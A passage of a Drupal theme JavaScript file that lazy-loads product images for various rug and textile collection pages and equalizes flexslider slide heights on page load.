				ibox.parent().attr('href', el.parents('div.views-field').parent().find('.views-field-title span a').attr('href'));
			});

			ibox.mouseleave(function () {
				ibox.html('').hide();
			});
		});
	};

	Drupal.behaviors.odgc = {
		attach: function () {
			console.log(Drupal.settings.odgc);
			if (Drupal.settings.odgc) {
				if (Drupal.settings.odgc.plist == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".ecomm-product-list"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.collections == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".geometric-design"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.curvilinear == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".curvillinear-design"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.classical == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".classical-design"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.saricollection == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".sari-collection"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.occollection == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".oc-collection"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.gelimcollection == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".gelim-collection"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.alldesign == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".all-design"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.color == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".color-design"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.currinv == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".current-inventory"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.currinvsize == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".classical-design"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
                                if (Drupal.settings.odgc.newarrivals == 1) {
                                        $('.lazy').lazyload({
                                                effect: "fadeIn",
                                                container: $(".current-inventory"),
                                                failure_limit: 5,
                                                skip_invisible: false
                                        });
                                }
                                if (Drupal.settings.odgc.consciouschiccollection == 1) {
                                        $('.lazy').lazyload({
                                                effect: "fadeIn",
                                                container: $(".conscious-chic-collection"),
                                                failure_limit: 5,
                                                skip_invisible: false
                                        });
                                }
                                if (Drupal.settings.odgc.moderncomfortcollection == 1) {
                                        $('.lazy').lazyload({
                                                effect: "fadeIn",
                                                container: $(".modern-comfort-collection"),
                                                failure_limit: 5,
                                                skip_invisible: false
                                        });
                                }
                                if (Drupal.settings.odgc.fortunylightingcollection == 1) {
                                        $('.lazy').lazyload({
                                                effect: "fadeIn",
                                                container: $(".fortuny-lighting-collection"),
                                                failure_limit: 5,
                                                skip_invisible: false
                                        });
                                }


			}
		}
	}
})(jQuery);

jQuery(window).load(function () {
	var get_height = 0, new_height, final_height;
	jQuery('#flexslider-1 .slides li').each(function () {
		new_height = jQuery(this).outerHeight();
		if (get_height > new_height) {
			final_height = get_height;
		} else {
			final_height = new_height;
			get_height = new_height;
		}
	});
	jQuery('#flexslider-1 .slides li').css('height', final_height + "px");

	var get_height = 0, new_height, final_height;
	jQuery('#flexslider-2 .slides li').each(function () {
		new_height = jQuery(this).outerHeight();
		if (get_height > new_height) {
			final_height = get_height;
		} else {
			final_height = new_height;
			get_height = new_height;
		}
	});
	jQuery('#flexslider-2 .slides li').css('height', final_height + "px");
});

